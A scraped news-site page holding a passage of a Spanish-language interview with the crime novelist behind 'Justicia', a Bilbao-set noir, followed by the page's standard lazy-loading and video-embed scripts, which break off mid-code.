rebelaba a todas horas. Cada noche se pon&iacute;a a hablar conmigo sobre el siguiente paso a dar, y el muy jodido siempre me soltaba algo diferente a lo que yo ten&iacute;a pensado. P.- &iquest;Ten&iacute;a m&aacute;s de un final previsto?R.- No. No ten&iacute;a previsto ning&uacute;n final. Solo sab&iacute;a que no pod&iacute;a ser obvio. Que no pod&iacute;a tratarse de una historia lineal. A partir de ah&iacute; la trama surgi&oacute; a su manera. P.- &iquest;Por qu&eacute; un cubano para conducir la historia?R.- Tampoco fue planificado. Quer&iacute;a a un extranjero reci&eacute;n llegado a Bilbao. Quer&iacute;a mostrar esta maravillosa y rica ciudad a trav&eacute;s de su mirada, para comprobar si de verdad era tan chula. Ya puestos, que fuera latino, para evitar problemas con el idioma. Cuba, un pa&iacute;s donde he estado de vacaciones en m&aacute;s de una ocasi&oacute;n, me pareci&oacute; una buena opci&oacute;n. A partir de ah&iacute;, Osmany comenz&oacute; a crecer y a recordarme que un cubano de su edad es alguien con mucha historia, y mucha experiencia, a sus espaldas. P.- Barrio de San Francisco (Bilbao) &iquest;por qu&eacute;?R.- San Francisco y su entorno, los Barrios Altos de Bilbao, han sido siempre una zona diferente al resto de la ciudad. All&iacute;, pegando a las minas, se concentr&oacute; la prostituci&oacute;n desde mediados del siglo XX. All&iacute; entr&oacute; a saco la droga en los setenta y los ochenta, atrayendo heroin&oacute;manos, provocando violencia de navaja y palizas, ahuyentando al bilba&iacute;no medio. Hoy en d&iacute;a all&iacute; se hacinan miles de inmigrantes, especialmente africanos, a quienes muchos acusan de unos males (prostituci&oacute;n y droga) que existen en Sanfrancasi desde siempre. Era l&oacute;gico llevar ah&iacute; a buena parte de mis personajes. Como paisaje para una novela noir, es impagable. P.- &iquest;Qui&eacute;n dise&ntilde;&oacute; la portada? &iquest;Le cost&oacute; trabajo encontrar editorial?R.- La portada, encargada por Grijalbo, es de Jos&eacute; Lu&iacute;s Paniagua, que ha hecho un trabajo mucho mejor de lo que yo jam&aacute;s habr&iacute;a so&ntilde;ado (&iexcl;Gracias!) Sobre encontrar editorial... Termin&eacute; la novela en 2.014, y firm&eacute; con Grijalbo en 2.020. Esos seis a&ntilde;os de desierto dan para una larga novela de terror, que se resolvi&oacute; de forma positiva gracias a &Aacute;ngela Reynolds, mi agente entonces y una de mis dos &aacute;ngeles de la guarda. La otra es Cristina Castro, mi editora. P.- &iquest;Tiene referente en la novela negra?R.- No s&eacute; si referente, o un mont&oacute;n de autoras y autores que me gustan mucho y que, posiblemente, me han influido a la hora de escribir. La lista ser&iacute;a muy larga.P.- &iquest;Cu&aacute;les son sus g&eacute;neros y autores favoritos?Mi g&eacute;nero favorito es la novela negra (&iexcl;qu&eacute; original!) Entre los autores con los que m&aacute;s disfruto est&aacute;n Raymond Chandler, Henning Mankell, Jo Nesbo o Toni Hill. Siempre me ha gustado mucho el terror y, por supuesto, Stephen King, aunque ahora lo tengo bastante aparcado. Pero leo de todo. Garc&iacute;a M&aacute;rquez, Ruiz Zaf&oacute;n, Isabel Allende... &nbsp;P.- En sus historias prefiere &iquest;psicolog&iacute;a o sangre? &iquest;Tiene un arma predilecta a la hora de matar?R.- No me gusta la sangre, algo curioso en alguien que se carga a un mont&oacute;n de personajes en cada novela. Pero lo de describir con todo lujo de detalles c&oacute;mo un psic&oacute;pata va troceando poco a poco a su v&iacute;ctima (despacito, para que le d&eacute; tiempo a llegar al polic&iacute;a) no va conmigo. Es mucho m&aacute;s interesante, para m&iacute;, bucear en el interior del asesino, del protagonista, incluso de la v&iacute;ctima. Comprender lo que sucede y darle al lector la posibilidad de anticiparse. &iquest;Cu&aacute;l es la mejor arma para matar? Creo que el asesino siempre elegir&aacute; la que le permita hacerlo de la forma m&aacute;s r&aacute;pida y limpia, la que facilite su huida y se lo ponga dif&iacute;cil a la polic&iacute;a. En un momento dado puede ser un cuchillo, en otro un rifle de mira telesc&oacute;pica o un coche. Lo que quiere el criminal es que no le pillen, no jugar al gato y al rat&oacute;n con la polic&iacute;a. P.- Como lector, se decanta por &iquest;libro electr&oacute;nico, papel o audio libro? &iquest;Qu&eacute; est&aacute; leyendo ahora mismo? Recomiende, por favor, un par de t&iacute;tulos.R.- Me gusta el papel. Disfruto m&aacute;s leyendo en papel y, adem&aacute;s, me gusta tener los libros, verlos, volver a ojearlos, recordar cosas al pasar sus p&aacute;ginas. Todo eso se ha perdido con el electr&oacute;nico, pero &eacute;ste tiene muchas cosas buenas desde el punto de vista de la comodidad y la econom&iacute;a, as&iacute; que tambi&eacute;n lo uso. Todo lo que sea leer me gusta. Ahora acabo de comenzar con &lsquo;Catedrales&rsquo;, de Claudia Pi&ntilde;eiro, premio Hammet en la Semana Negra. Y si tengo que recomendar un par de t&iacute;tulos, me ir&iacute;a a un cl&aacute;sico como &lsquo;Adi&oacute;s, mu&ntilde;eca&rsquo;, de Chandler, y a uno que marc&oacute; un hito en la novela negra espa&ntilde;ola: &lsquo;El guardi&aacute;n invisible&rsquo;, de Dolores Redondo. &nbsp;P.- &iquest;Qu&eacute; man&iacute;as tiene a la hora de escribir?R.- No muchas. Un caf&eacute; junto al ordenador (&uacute;ltimamente descafeinado, nunca me limito a uno) y algo de m&uacute;sica (casi siempre cl&aacute;sica). Poco m&aacute;s. P.- Relate alguna curiosidad literaria personal que le haya ocurrido y no ha desvelado hasta ahora...si la hubiere.R.- Recuerdo el d&iacute;a que presentamos &lsquo;E-King&rsquo;, mi segunda novela, en Negra y Criminal, en Barcelona. S&aacute;bado, d&iacute;a de mejillones y presentaciones, se me ocurri&oacute; llevar dos botellas de txakoli (blanco, por supuesto) para acompa&ntilde;ar a los mejillones. Paco Camarasa me lanz&oacute; una mirada de esas que parec&iacute;an serias, y me solt&oacute; que all&iacute;, en Negra y Criminal, el vino deb&iacute;a ser negro, a juego con los libros que all&iacute; se vend&iacute;an. Me qued&eacute; cortad&iacute;simo. Era la primera vez que entraba en la meca del noir y lo hac&iacute;a metiendo la pata. &Eacute;l se ech&oacute; a re&iacute;r, me dio un par de palmadas, abri&oacute; las botellas y las puso junto a los mejillones.El txakoli se acab&oacute; mucho antes que el tinto de la librer&iacute;a.P.- Venda su libro &iquest;por qu&eacute; hay que leer &#039;Justicia&#039;?R.- Creo que &lsquo;Justicia&rsquo; gustar&aacute; a quienes disfrutan de la novela negra. A quienes buscan vivir una historia, no que se la cuenten. A quienes desean que el ambiente, f&iacute;sico y psicol&oacute;gico, de la novela les envuelva; sentir el fr&iacute;o del sirimiri, aunque est&eacute;n leyendo en la playa; compartir la rabia de los vencidos y la emoci&oacute;n de la caza; notar un nudo en la garganta mientras deambulan por las calles oscuras de una ciudad que tal vez no conozcan. Es una historia de venganzas y fracasos, con una trama de apariencia compleja que en realidad no lo es tanto, protagonizada por investigadores no profesionales (ya entrados en a&ntilde;os y aventuras) que se va acelerando hasta alcanzar la velocidad de un thriller en su parte final. Creo que van a disfrutar ley&eacute;ndola. Y tambi&eacute;n despu&eacute;s de cerrar la &uacute;ltima p&aacute;gina.Bueno, eso espero.P.- &iquest;Como est&aacute; toreando al bichito? Sus planes a corto y medio plazo &iquest;son?R.- Al bichito se le torea como se puede. Por fortuna, gracias a la vacuna, ahora mucho m&aacute;s tranquilo. A m&iacute; el confinamiento me vino bastante bien, porque pude dedicar muchas horas a escribir, y antes de la publicaci&oacute;n de &lsquo;Justicia&rsquo; ya ten&iacute;a terminada una segunda novela con el mismo protagonista (pero totalmente independiente) De momento, por ah&iacute; van mis planes. Conseguir, a corto plazo, que la gente se interese por &lsquo;Justicia&rsquo; para que, a medio plazo, Grijalbo se anime a publicar la siguiente aventura de Osmany Arechabala. De vosotr@s depende.&amp;nbsp;",
    "publisher": {
      "@type": "Organization",
      "name": "Cartagena Actualidad",
      "logo": {
          "@type": "ImageObject",
          "url": "https://www.cartagenaactualidad.com/media/cartagenaactualidad/images/2023/02/27/2023022711345967129.png",
          "width": "288",
          "height": "120"
      },
      "url": "https://www.cartagenaactualidad.com"
    }
          }
      ]
</script>

<script>
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(t,e){var i;t&&(i=function(){e(t.lazySizes),t.removeEventListener("lazyunveilread",i,!0)},e=e.bind(null,t,t.document),"object"==typeof module&&module.exports?e(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],e):t.lazySizes?i():t.addEventListener("lazyunveilread",i,!0))}("undefined"!=typeof window?window:0,function(u,t,i){"use strict";var l,s,d,f,g,o;u.addEventListener&&(l=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,d=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,f=/^picture$/i,g=i.cfg,o={getParent:function(t,e){var i=t,a=t.parentNode;return e&&"prev"!=e||!a||!f.test(a.nodeName||"")||(a=a.parentNode),"self"!=e&&(i="prev"==e?t.previousElementSibling:e&&(a.closest||u.jQuery)&&(a.closest?a.closest(e):jQuery(a).closest(e)[0])||a),i},getFit:function(t){var e,i,a=getComputedStyle(t,null)||{},n=a.content||a.fontFamily,r={fit:t._lazysizesParentFit||t.getAttribute("data-parent-fit")};return!r.fit&&n&&(e=n.match(s))&&(r.fit=e[1]),r.fit?(!(i=t._lazysizesParentContainer||t.getAttribute("data-parent-container"))&&n&&(e=n.match(d))&&(i=e[1]),r.parent=o.getParent(t,i)):r.fit=a.objectFit,r},getImageRatio:function(t){for(var e,i,a,n,r,s,d=t.parentNode,o=d&&f.test(d.nodeName||"")?d.querySelectorAll("source, img"):[t],c=0;c<o.length;c++)if(e=(t=o[c]).getAttribute(g.srcsetAttr)||t.getAttribute("srcset")||t.getAttribute("data-pfsrcset")||t.getAttribute("data-risrcset")||"",i=t._lsMedia||t.getAttribute("media"),i=g.customMedia[t.getAttribute("data-media")||i]||i,e&&(!i||(u.matchMedia&&matchMedia(i)||{}).matches)){(a=parseFloat(t.getAttribute("data-aspectratio")))||(s=(n=e.match(l))?"w"==n[2]?(r=n[1],n[3]):(r=n[3],n[1]):(r=t.getAttribute("width"),t.getAttribute("height")),a=r/s);break}return a},calculateSize:function(t,e){var i,a,n,r=this.getFit(t),s=r.fit,d=r.parent;return"width"==s||("contain"==s||"cover"==s)&&(a=this.getImageRatio(t))?(d?e=d.clientWidth:d=t,n=e,"width"==s?n=e:(i=e/d.clientHeight)&&("cover"==s&&i<a||"contain"==s&&a<i)&&(n=e*(a/i)),n):e}},i.parentFit=o,t.addEventListener("lazybeforesizes",function(t){var e;t.defaultPrevented||t.detail.instance!=i||(e=t.target,t.detail.width=o.calculateSize(e,t.detail.width))}))});
</script>

  <style>
    .lazyframe{position:relative;background-color:currentColor;background-repeat:no-repeat;background-size:cover;background-position:center}.lazyframe__title{position:absolute;top:0;right:0;left:0;padding:15px 17px;z-index:3}.lazyframe__title::after{z-index:-1}.lazyframe:hover{cursor:pointer}.lazyframe::before{display:block;content:"";width:100%;padding-top:100%}.lazyframe[data-ratio="16:9"]::before{padding-top:56.25%}.lazyframe[data-ratio="4:3"]::before{padding-top:75%}.lazyframe[data-ratio="1:1"]::before{padding-top:100%}.lazyframe iframe{position:absolute;top:0;right:0;bottom:0;left:0;z-index:5;width:100%;height:100%}.lazyframe[data-vendor=youtube],.lazyframe[data-vendor=youtube_nocookie]{background-color:#e52d27;font-family:Roboto,Arial,Helvetica,sans-serif}.lazyframe[data-vendor=youtube] .lazyframe__title,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title{color:#eee;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:18px;text-shadow:rgba(0,0,0,.498039) 0 0 2px;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:rgba(0,0,0,0);transition:color .1s cubic-bezier(0.4, 0, 1, 1)}.lazyframe[data-vendor=youtube] .lazyframe__title:hover,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title:hover{color:#fff}.lazyframe[data-vendor=youtube] .lazyframe__title::before,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title::before{content:"";display:block;background:linear-gradient(rgba(0, 0, 0, 0.2), transparent);height:98px;width:100%;pointer-events:none;position:absolute;top:0;left:0;right:0;z-index:-1;-webkit-tap-highlight-color:rgba(0,0,0,0)}.lazyframe[data-vendor=youtube]::before,.lazyframe[data-vendor=youtube_nocookie]::before{padding-top:56.25%}.lazyframe[data-vendor=youtube]::after,.lazyframe[data-vendor=youtube_nocookie]::after{content:"";position:absolute;left:50%;top:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%231F1F1F' d='M255.7 446.3c-53.3.3-106.6-.4-159.8-3.3-17.4-1-34.7-2.5-50.4-11C35 426.3 27 418.4 22 407.2 13.2 388.6 10.5 369 9 349c-3.4-41.3-3.6-82.6-1.8-123.8 1-22 1.6-44 6.8-65.5 2-8.4 5-16.6 8.8-24.4C32 117 48 108 67.3 104c16.2-3 32.8-3 49.3-3.7 56-2.3 112-3.5 168-3 43 .6 86.2 1.7 129.3 4 13.2.6 26.6.8 39.3 5.5 17.2 6.4 30 17.2 37 34.7 6.6 16.8 9.2 34.2 10.6 52 3.8 48.7 4 97.3.7 146-1 16.3-2.2 32.7-6.5 48.8-9.7 37-32.8 51.5-66.7 53.8-36.2 2.5-72.5 3.8-108.8 4.3-21.3.2-42.7 0-64 0zM203.2 344L348 264.7l-144.8-79.3V344z'/%3E%3Cpath fill='%23FEFDFD' d='M203.2 344V185.5L348 264.8 203.2 344z'/%3E%3C/svg%3E");background-position:center center;background-size:100%;background-repeat:no-repeat;opacity:.81;border:none;z-index:4}.lazyframe[data-vendor=youtube]:hover::after,.lazyframe[data-vendor=youtube_nocookie]:hover::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23DD2C28' d='M255.7 446.3c-53.3.3-106.6-.4-159.8-3.3-17.4-1-34.7-2.5-50.4-11C35 426.3 27 418.4 22 407.2 13.2 388.6 10.5 369 9 349c-3.4-41.3-3.6-82.6-1.8-123.8 1-22 1.6-44 6.8-65.5 2-8.4 5-16.6 8.8-24.4C32 117 48 108 67.3 104c16.2-3 32.8-3 49.3-3.7 56-2.3 112-3.5 168-3 43 .6 86.2 1.7 129.3 4 13.2.6 26.6.8 39.3 5.5 17.2 6.4 30 17.2 37 34.7 6.6 16.8 9.2 34.2 10.6 52 3.8 48.7 4 97.3.7 146-1 16.3-2.2 32.7-6.5 48.8-9.7 37-32.8 51.5-66.7 53.8-36.2 2.5-72.5 3.8-108.8 4.3-21.3.2-42.7 0-64 0zM203.2 344L348 264.7l-144.8-79.3V344z'/%3E%3Cpath fill='%23FEFDFD' d='M203.2 344V185.5L348 264.8 203.2 344z'/%3E%3C/svg%3E");opacity:1}.lazyframe[data-vendor=vimeo]{background-color:#00adef}.lazyframe[data-vendor=vimeo] .lazyframe__title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#00adef;font-size:20px;font-weight:700;text-rendering:optimizeLegibility;user-select:none;-webkit-font-smoothing:auto;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:rgba(0,0,0,.5)}.lazyframe[data-vendor=vimeo]::before{padding-top:48.25%}.lazyframe[data-vendor=vimeo]::after{content:"";height:40px;width:65px;display:block;bottom:10px;left:10px;z-index:3;background-color:rgba(0,0,0,.5);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' baseProfile='tiny' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFF' d='M7.765 16.89l8.47-4.89-8.47-4.89'/%3E%3C/svg%3E");background-position:center center;background-size:100% 100%;background-repeat:no-repeat;border-radius:5px;position:relative}.lazyframe[data-vendor=vimeo]:hover::after{background-color:#00adef}
  </style>
  <script data-onm-type="text/javascript" type="onmlazyloadscript" >
    !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lazyframe=e()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}return function(){var e,n=[],i={vendor:void 0,id:void 0,src:void 0,thumbnail:void 0,title:void 0,initialized:!1,y:void 0,debounce:250,lazyload:!0,autoplay:!0,initinview:!1,onLoad:function(t){},onAppend:function(t){},onThumbnailLoad:function(t){}},o={regex:{youtube_nocookie:/(?:youtube-nocookie\.com\/\S*(?:(?:\/e(?:mbed))?\/|watch\?(?:\S*?&?v\=)))([a-zA-Z0-9_-]{6,11})/,youtube:/(?:youtube\.com\/\S*(?:(?:\/e(?:mbed))?\/|watch\?(?:\S*?&?v\=))|youtu\.be\/)([a-zA-Z0-9_-]{6,11})/,vimeo:/vimeo\.com\/(?:video\/)?([0-9]*)(?:\?|)/},condition:{youtube:function(t){return!(!t||11!=t[1].length)&&t[1]},youtube_nocookie:function(t){return!(!t||11!=t[1].length)&&t[1]},vimeo:function(t){return!!(t&&9===t[1].length||8===t[1].length)&&t[1]}},src:{youtube:function(t){return"https://www.youtube.com/embed/".concat(t.id,"/?autoplay=").concat(t.autoplay?"1":"0","&").concat(t.query)},youtube_nocookie:function(t){return"https://www.youtube-nocookie.com/embed/".concat(t.id,"/?autoplay=").concat(t.autoplay?"1":"0","&").concat(t.query)},vimeo:function(t){return"https://player.vimeo.com/video/".concat(t.id,"/?autoplay=").concat(t.autoplay?"1":"0","&").concat(t.query)}},endpoint:function(t){return"https://noembed.com/embed?url=".concat(t.src)},response:{title:function(t){return t.title},thumbnail:function(t){return t.thumbnail_url}}};function a(t){var n=this;if(t instanceof HTMLElement!=!1&&!t.classList.contains("lazyframe--loaded")){var i={el:t,settings:r(t)};i.el.addEventListener("click",(function(){i.el.appendChild(i.iframe);var e=t.querySelectorAll("iframe");i.settings.onAppend.call(n,e[0])})),e.lazyload?c(i):l(i,i.settings.thumbnail)}}function r(n){var i,a,r=Array.prototype.slice.apply(n.attributes).filter((function(t){return""!==t.value})).reduce((function(t,e){return t[0===e.name.indexOf("data-")?e.name.split("data-")[1]:e.name]=e.value,t}),{}),l=t({},e,r,{y:n.offsetTop,originalSrc:r.src,query:(i=r.src,a=i.split("?"),a[1]?a[1]:null)});if(l.vendor){var u=l.src.match(o.regex[l.vendor]);l.id=o.condition[l.vendor](u)}return l}function l(t){var e=this;!function(t){return!(!t.vendor||t.title&&t.thumbnail)}(t.settings)?c(t,!0):function(t,e){var n=o.endpoint(t.settings),i=new XMLHttpRequest;i.open("GET",n,!0),i.onload=function(){if(i.status>=200&&i.status<400){var n=JSON.parse(i.responseText);e(null,[n,t])}else e(!0)},i.onerror=function(){e(!0)},i.send()}(t,(function(n,i){if(!n){var a=i[0],r=i[1];if(r.settings.title||(r.settings.title=o.response.title(a)),!r.settings.thumbnail){var l=o.response.thumbnail(a);r.settings.thumbnail=l,t.settings.onThumbnailLoad.call(e,l)}c(r,!0)}}))}function u(){var t=this,i=window.innerHeight,o=n.length,a=function(e,n){e.settings.initialized=!0,e.el.classList.add("lazyframe--loaded"),o--,l(e),e.settings.initinview&&e.el.click(),e.settings.onLoad.call(t,e)};n.filter((function(t){return t.settings.y<i})).forEach(a);var r,u,c,s,d=(r=function(){m=f<window.pageYOffset,f=window.pageYOffset,m&&n.filter((function(t){return t.settings.y<i+f&&!1===t.settings.initialized})).forEach(a),0===o&&window.removeEventListener("scroll",d,!1)},u=e.debounce,function(){var t=this,e=arguments,n=function(){s=null,c||r.apply(t,e)},i=c&&!s;clearTimeout(s),s=setTimeout(n,u),i&&r.apply(t,e)}),f=0,m=!1;window.addEventListener("scroll",d,!1)}function c(t,i){if(t.iframe=function(t){var e=document.createDocumentFragment(),n=document.createElement("iframe");t.vendor&&(t.src=o.src[t.vendor](t));n.setAttribute("id","lazyframe-".concat(t.id)),n.setAttribute("src",t.src),n.setAttribute("frameborder",0),n.setAttribute("allowfullscreen",""),t.autoplay&&(n.allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");return e.appendChild(n),e}(t.settings),t.settings.thumbnail&&i&&(t.el.style.backgroundImage="url(".concat(t.settings.thumbnail,")")),t.settings.title&&0===t.el.children.length){var 